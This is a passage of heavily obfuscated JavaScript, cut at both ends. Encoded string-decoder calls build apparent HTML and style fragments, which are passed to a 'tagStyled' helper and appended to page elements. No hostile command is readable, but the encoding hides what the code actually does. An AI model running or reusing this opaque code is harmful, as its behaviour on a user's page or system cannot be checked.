x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let 